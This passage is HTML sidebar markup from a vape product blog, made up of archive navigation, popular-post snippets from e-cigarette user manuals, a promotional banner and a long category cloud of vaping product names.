<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/03/'>
March 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/02/'>
February 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2016/01/'>
January 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/12/'>
December 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/08/'>
August 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2015/06/'>
June 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.tellusual.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Promotion: Aug 27 to Sept 7</h2>
<div class='widget-content'>
<a href="https://www.cloumix.com/labor-day-promotion.html"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5Jq0S6quXXFFwudm_gIUtwCvOg2qnT4-AGylE8N2xALzborIm_BtpMfroiv2cSqwsyRUsezhkjgi-lQ2nL_GUVTQvv-l-5xvXqkGtciFb5h6X-OrSQPHSy5iGBRv3nAPqyNvSR7IfcEo_/s1600/300-250.jpg"/></a>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%EF%BC%8CPioneer4You%EF%BC%8C%20iPV%20V200%EF%BC%8C%20Mod'>&#65292;Pioneer4You&#65292; iPV V200&#65292; Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/%28Aegis%20Boost%20Pro%20Max%29%2021700'>(Aegis Boost Pro Max) 21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/11.11%20Carnival%20Sale'>11.11 Carnival Sale</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffs'>1800 puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/1800%20puffsWain%20Bar%20Plus%20Disposable'>1800 puffsWain Bar Plus Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2%20Pod'>2 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2-in-1'>2-in-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/200W'>200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/21700'>21700</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/2500%20Puffs'>2500 Puffs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5%25%20Off'>5% Off</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/5000mAh%20battery'>5000mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/50W'>50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/650mAh%20battery'>650mAh battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/85w%20box%20mod'>85w box mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Abyss%20AIO%20Kit'>Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Accessories'>Accessories</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACE'>ACE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Kit'>ACRO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ACRO%20Pod%20System%20Kit'>ACRO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advantages'>advantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/advertisement'>advertisement</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken'>Advken</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Kit'>Advken Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Kit'>Advken Artha Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20Mod%20Kit'>Advken Artha Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Artha%20Pod%20System%20Kit'>Advken Artha Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit'>Advken Ayana Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Kit%20with%20Ayana%20RDA'>Advken Ayana Kit with Ayana RDA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Ayana%20Vape%20Kit.'>Advken Ayana Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Mesh%20Tank.'>Advken Manta Mesh Tank.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Sub%20Ohm%20Vape%20Tank'>Advken Manta Sub Ohm Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Manta%20Tank'>Advken Manta Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Orcas%20MX%20Cube%20Coil'>Advken Orcas MX Cube Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20Kit'>Advken Potento Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Advken%20Potento%20Pod%20System%20Kit'>Advken Potento Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost'>Aegis Boost</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III'>Aegis Boost III</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%203%20Kit'>Aegis Boost III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20III%20Kit'>Aegis Boost III Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20LE%20Bonu'>Aegis Boost LE Bonu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Boost%20Pod%20Cartridge'>Aegis Boost Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force'>Aegis Force</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Force%20Pod%20Mod%20Kit'>Aegis Force Pod Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero'>Aegis Hero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%202%20Kit'>Aegis Hero 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%205%20Kit'>Aegis Hero 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Hero%20Q%20Kit'>Aegis Hero Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Kit'>Aegis Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Legend%20III%203%20Kit'>Aegis Legend III 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20mod'>Aegis mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aegis%20Solo%20Tengu%20Kit'>Aegis Solo Tengu Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aeglos'>Aeglos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aerobic%20exercise'>Aerobic exercise</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/AEROLITE%20Pod%20Cartridge'>AEROLITE Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%202%20Kit'>Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Air%20Wax'>Air Wax</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis'>Airis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Air%20Wax%20Vaporizer'>Airis Air Wax Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Dry%20Herb%20Vaporizer'>Airis Gethi G6 Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Gethi%20G6%20Vaporizer'>Airis Gethi G6 Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Kit'>Airis Quaser Vaporizer Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airis%20Quaser%20Vaporizer%20Starter%20Kit'>Airis Quaser Vaporizer Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Gethi%20G6%20Kit'>Airistech Gethi G6 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airistech%20Quaser%20Vaporizer'>Airistech Quaser Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate'>Airmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airmate%20Pod%20Kit'>Airmate Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen'>Airpen</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Airpen%20Pod%20Kit'>Airpen Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alberich%20MTL%20RTA'>Alberich MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Alieno%20Mod'>Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all%20in%20one'>all in one</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/all-in-one%20vape%20kit'>all-in-one vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ALPHA%20Zip%20Kit'>ALPHA Zip Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Amighty%20Complete'>Amighty Complete</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL'>Ammit MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ammit%20MTL%20RTA'>Ammit MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Angus%20Kit'>Angus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Anniversary'>Anniversary</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/antibodies'>antibodies</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi'>ARCO Digi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Digi%20Kit'>ARCO Digi Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20E1'>ARCO E1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Max'>ARCO Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ARCO%20Series'>ARCO Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ares'>Ares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Air'>Argus Air</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20G2%20Mini%20Kit'>Argus G2 Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20GT'>Argus GT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20P2%20Kit'>Argus P2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20Pro'>Argus Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Argus%20X'>Argus X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ArgusMatrix'>ArgusMatrix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20Max%20Mod'>Armour Max Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Armour%20S%20Mod'>Armour S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Classic'>Aromamizer Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aromamizer%20Ragnar%20RDTA'>Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery'>Artery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20%EF%BC%8CGT%20Pod%20Mod%20%EF%BC%8CKit%20%EF%BC%8CSourcemore'>Artery Nugget &#65292;GT Pod Mod &#65292;Kit &#65292;Sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20Nugget%20GT%20Pod%20Mod%20Kit'>Artery Nugget GT Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%203%20Kit'>Artery PAL 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20AIO%20Vape%20Pen%20Kit'>Artery PAL Stick AIO Vape Pen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Kit'>Artery PAL Stick Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artery%20PAL%20Stick%20Tank'>Artery PAL Stick Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Kit'>Artha Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Artha%20Pod%20Mod'>Artha Pod Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus'>asMODus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Amighty%20Complete%20Kit'>asMODus Amighty Complete Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Box%20Mod'>asMODus Luna Squonker Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Luna%20Squonker%20Mod'>asMODus Luna Squonker Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Box%20Mod'>asMODus Minikin 3 Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Minikin%203%20Mod'>asMODus Minikin 3 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Sub-ohm%20Tank'>asMODus Viento Mesh Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus%20Viento%20Mesh%20Tank'>asMODus Viento Mesh Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/asMODus.'>asMODus.</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire'>Aspire</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20%EF%BC%8CDeco%20%EF%BC%8CKit%EF%BC%8Csourcemore'>Aspire &#65292;Deco &#65292;Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Kit'>Aspire AVP AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20AIO%20Pod%20Vape%20kit'>Aspire AVP AIO Pod Vape kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Kit'>Aspire AVP Cube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20Kit'>Aspire AVP Cube Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20AVP%20Cube%20Pod%20System%20Kit'>Aspire AVP Cube Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Cobble'>Aspire Cobble</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Deco%20Kit'>Aspire Deco Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Filter%20Kit'>Aspire Filter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit'>Aspire K1 Stealth Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Kit%20with%20K1%20Plus%20Tank'>Aspire K1 Stealth Kit with K1 Plus Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K1%20Stealth%20Starter%20Kit.'>Aspire K1 Stealth Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Battery%20Kit'>Aspire K4 Quick Battery Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20K4%20Quick%20Starter%20Kit'>Aspire K4 Quick Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%202%20Kit'>Aspire Minican 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit'>Aspire Minican Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Kit%202ml'>Aspire Minican Kit 2ml</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Kit'>Aspire Minican Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Minican%20Pod%20Starter%20Kit'>Aspire Minican Pod Starter Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus'>aspire nautilus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20mini'>aspire nautilus mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20nautilus%20tank'>aspire nautilus tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/aspire%20official%20authorized%20website'>aspire official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%2040W%20VW%20Mod'>Aspire Onixx 40W VW Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Aspire%20Onixx%20Box%20Mod.'>Aspire Onixx Box Mod.</a>
</span>
<span class='label-size label-size-1'>
